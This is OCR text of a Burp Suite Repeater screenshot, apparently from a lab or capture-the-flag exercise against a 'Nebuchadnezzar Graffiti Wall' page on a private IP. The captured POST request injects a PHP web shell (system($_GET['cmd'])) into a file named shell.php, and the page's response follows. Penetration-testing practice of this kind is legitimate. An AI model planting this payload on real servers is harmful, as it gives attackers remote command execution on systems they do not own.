 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel
Request
Pretty Raw Hex \n
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.190.134
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.190.134
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://192.168.190.134/graffiti.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 message=<?php system($_GET['cmd']); ?>&file=shell.php
Search...
0 matches
Response
Pretty Raw Hex Render \n
Nebuchadnezzar Graffiti Wall
Enter message:
Message
Post
hello hello hello